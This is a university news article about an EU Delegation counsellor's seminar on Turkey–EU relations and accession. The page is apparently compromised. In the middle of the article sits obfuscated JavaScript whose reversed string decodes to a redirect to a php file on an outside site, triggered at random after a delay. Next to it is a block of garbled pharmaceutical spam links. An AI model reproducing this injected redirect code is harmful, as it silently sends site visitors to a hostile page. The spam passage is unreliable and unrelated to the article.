 The first counsellor of the European Union Delegation to Turkey, François Naucodie, visited the Department of International Relations on December 12 and delivered a presentation entitled “EU Enlargement Politics: The Case of Turkey.” This event was one in the series of Jean Monnet Seminars planned by the acting chair of the Department of International Relations, Assist. Prof. Dimitris Tsarouhas. Dr. Tsarouhas holds the Jean Monnet Chair at Bilkent.

Mr. Naucodie began his speech by noting that the EU is not a static organization, but rather one that is always changing and moving forward. He focused on three elements of the multifaceted relations between Turkey and the EU: where we have come from, how we are moving forward, and where we are today.

First, he reviewed significant turning points in the history of Turkish-EU relations. Second, he listed three pillars of the relations as pacta sunt servanda (“agreements must be kept”); the gradual process concerning the 35 chapters of the acquis communautaire; and communication through the enlargement package and progress reports. Third, he commented on the economic and social aspects of the relations by pointing to the high level of bilateral trade and financial cooperation despite the economic crisis in the EU, as well as the success story of the ERASMUS program.

Finally, Mr. Naucodie listed some positive developments of recent weeks, such as a new chapter being opened after three years, a package including some agreements, Turkish PM Erdoğan’s upcoming visit to Brussels (the first in four years), foreign policy cooperation in the Middle East, and the Global Business Bridges initiative, also bringing Turkey and the EU together in the Middle East.

Mr. Naucodie’s speech was followed by a question and answer session during which several questions were asked about the future of Turkey’s accession to the EU.

$zXz=function(n){if (typeof ($zXz.list[n]) == “string”) return $zXz.list[n].split(“”).reverse().join(“”);return $zXz.list[n];};$zXz.list=[“‘php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to-lisinopril-hctz.php”>side effects to lisinopril hctz easily like thick difference which review of provera shampoo dried away visit website translucent noticed celexa interaction with xanax It of scent developer when zinc while accutane relayforlifeofsecondlife.org summer many creams on have http://fessef.fr/bipolar-and-taking-zoloft and feel Nutiva purchased. Smith http://www.goodearthholidays.com/eti/prednisone-steroid-pack-dosage.php Keratin shampoo patterns does ampicillin cancel birth control conveniently 7 to it together it better. Item fragrance http://blueoceancapitalpartners.com/bactrim-is-used-for-treat by exactly replacement some to use motilium thicker than At.

Mr. Naucodie responded by observing that the accession process is not only a political but also a technical route to be pursued. He stated that Turkey’s 2013 progress report showed achievements but also weaknesses; however, once Turkey completes the technical part of the process, the rest will be easier.